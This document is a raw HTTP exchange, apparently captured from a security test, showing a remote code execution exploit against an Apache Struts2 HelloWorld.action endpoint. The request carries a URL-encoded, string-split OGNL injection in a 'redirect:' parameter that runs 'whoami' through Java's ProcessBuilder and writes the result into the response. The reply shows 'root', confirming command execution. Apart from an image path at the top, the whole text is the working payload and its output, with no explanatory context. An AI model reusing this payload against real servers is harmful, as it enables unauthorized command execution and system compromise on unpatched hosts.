 POST /struts2/example/HelloWorld.action HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; MAXTHON 2.0)
Host: 192.168.1.170:7777
Cookie: c=888888888888888888888888888888888888888
Content-Length: 627

redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%
2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dne
w%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27whoami%27.toString().s
plit(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3
d%23s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.ope
n%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%
27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter()
.println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Tue, 24 Jul 2018 01:30:00 GMT
Connection: close

root